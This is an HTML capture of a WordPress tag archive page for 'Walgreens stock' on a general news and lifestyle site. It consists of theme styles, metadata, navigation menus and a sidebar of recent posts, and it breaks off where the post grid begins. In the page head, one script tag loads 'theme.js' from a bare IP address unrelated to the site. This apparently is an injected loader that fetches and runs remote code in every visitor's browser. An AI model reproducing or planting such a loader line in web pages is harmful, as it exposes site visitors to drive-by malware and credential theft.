

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weebtoon.net/tag/walgreens-stock/
body_size: 11002
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="prZAfC-V3OB-w0PAF8dzaH9KqG-CoqKxP0u2csUldkU" />

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Walgreens stock - weebtoon</title><link rel="preload" as="font" href="https://weebtoon.net/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Walgreens stock - weebtoon" />
<meta property="og:url" content="https://weebtoon.net/tag/walgreens-stock/" />
<meta property="og:site_name" content="weebtoon" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Walgreens stock - weebtoon" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://weebtoon.net/#person","name":"Admin"},{"@type":"WebSite","@id":"https://weebtoon.net/#website","url":"https://weebtoon.net","name":"Admin","publisher":{"@id":"https://weebtoon.net/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://weebtoon.net/tag/walgreens-stock/#webpage","url":"https://weebtoon.net/tag/walgreens-stock/","name":"Walgreens stock - weebtoon","isPartOf":{"@id":"https://weebtoon.net/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="weebtoon &raquo; Feed" href="https://weebtoon.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="weebtoon &raquo; Comments Feed" href="https://weebtoon.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="weebtoon &raquo; Walgreens stock Tag Feed" href="https://weebtoon.net/tag/walgreens-stock/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weebtoon.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://weebtoon.net/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #00789a;
--c-main-rgb: 0,120,154;
--text-font: "Libre Franklin", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Libre Franklin", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--text-h-font: var(--h-font);
--title-size-m: 19px;
--main-width: 1170px;
--c-p-meta-icons: var(--c-main); }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-mid { --head-h: 100px; border-top-width: 4px; border-top-color: var(--c-main); }
.smart-head-main .smart-head-bot { border-top-width: 1px; }
.navigation-main .menu > li > a { font-size: 14px; }
.navigation-main { --nav-items-space: 16px; }
.s-light .navigation { --c-nav-blip: #9b9b9b; }
.smart-head-mobile .smart-head-mid { border-top-width: 4px; border-top-color: var(--c-main); }
.navigation-small .menu > li > a { letter-spacing: -0.01em; }
.smart-head-main .offcanvas-toggle { transform: scale(0.85); }
.main-footer .upper-footer { background-color: #00171e; }
.main-footer .lower-footer { background-color: #000f16; }
.l-post { --media-radius: 3px; }
.cat-labels .category { font-size: 10px; border-radius: 2px; }
.cat-labels-overlay { margin-top: 6px; margin-left: 6px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-weight: 500; }
.the-post-header .post-meta .post-title { line-height: 1.2; }
.site-s-light .entry-content { color: #2d2d2d; }
.post-share-b .service { line-height: 36px; background-color: var(--c-main); }
@media (min-width: 1200px) { .s-head-modern-a .post-title { font-size: 39px; } }
@media (min-width: 940px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (14px - 10px) * .7); } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://weebtoon.net/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://weebtoon.net/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://weebtoon.net/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://weebtoon.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weebtoon.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://weebtoon.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weebtoon.net/wp-json/wp/v2/tags/209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weebtoon.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://weebtoon.net/wp-content/uploads/2022/10/cropped-weebtoon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weebtoon.net/wp-content/uploads/2022/10/cropped-weebtoon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weebtoon.net/wp-content/uploads/2022/10/cropped-weebtoon-180x180.png" />
<meta name="msapplication-TileImage" content="https://weebtoon.net/wp-content/uploads/2022/10/cropped-weebtoon-270x270.png" />


</head>

<body class="archive tag tag-walgreens-stock tag-209 wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar has-lb has-lb-sm layout-normal elementor-default elementor-kit-8">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-menu" class="mobile-menu"><li id="menu-item-4792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4792"><a href="https://weebtoon.net/">Home</a></li>
<li id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4779"><a href="https://weebtoon.net/category/business/">Business</a></li>
<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://weebtoon.net/category/education/">Education</a></li>
<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4782"><a href="https://weebtoon.net/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785"><a href="https://weebtoon.net/category/home-garden/">Home &amp; Garden</a></li>
<li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786"><a href="https://weebtoon.net/category/life-style/">Life Style</a></li>
<li id="menu-item-4787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4787"><a href="https://weebtoon.net/category/news/">News</a></li>
<li id="menu-item-4789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4789"><a href="https://weebtoon.net/category/sports/">Sports</a></li>
<li id="menu-item-4790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4790"><a href="https://weebtoon.net/category/technology/">Technology</a></li>
<li id="menu-item-4791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4791"><a href="https://weebtoon.net/category/travel/">Travel</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/read-manhaw/" class="image-link media-ratio ar-bunyad-thumb" title="Read Manhaw"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="read manhaw"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/read-manhaw/">Read Manhaw</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-05T10:02:40+00:00">January 5, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/the-importance-of-a-good-onboarding-process/" class="image-link media-ratio ar-bunyad-thumb" title="The importance of a good onboarding process"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="onboarding"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/the-importance-of-a-good-onboarding-process/">The importance of a good onboarding process</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-09T14:15:08+00:00">December 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/nid-toppers-secret-free-nid-sample-papers-that-helped-air-1-2-achieve-success/" class="image-link media-ratio ar-bunyad-thumb" title="NID Toppers’ Secret: Free NID Sample Papers That Helped AIR 1 &#038; 2 Achieve Success"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/11/NID-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/11/NID-1-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/11/NID-1-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/11/NID-1-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/11/NID-1.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="NID"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/nid-toppers-secret-free-nid-sample-papers-that-helped-air-1-2-achieve-success/">NID Toppers’ Secret: Free NID Sample Papers That Helped AIR 1 &#038; 2 Achieve Success</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-25T15:11:41+00:00">November 25, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://weebtoon.net/" title="weebtoon" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" class="logo-image logo-image-dark" alt="weebtoon" width="544" height="100"/><img src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" class="logo-image" alt="weebtoon" width="544" height="100"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4831"><a href="https://weebtoon.net/contact-us/">Contact Us</a></li>
</ul>		</nav>
	</div>

<span class="h-date">
	Wednesday, January 21</span>
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4792"><a href="https://weebtoon.net/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-25 menu-item-4779"><a href="https://weebtoon.net/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-4781"><a href="https://weebtoon.net/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-4782"><a href="https://weebtoon.net/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4785"><a href="https://weebtoon.net/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4786"><a href="https://weebtoon.net/category/life-style/">Life Style</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-4787"><a href="https://weebtoon.net/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-4789"><a href="https://weebtoon.net/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-4790"><a href="https://weebtoon.net/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-4791"><a href="https://weebtoon.net/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://weebtoon.net/" title="weebtoon" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" class="logo-image logo-image-dark" alt="weebtoon" width="544" height="100"/><img src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" class="logo-image" alt="weebtoon" width="544" height="100"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://weebtoon.net/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Posts Tagged &quot;Walgreens stock&quot;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>Walgreens stock</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
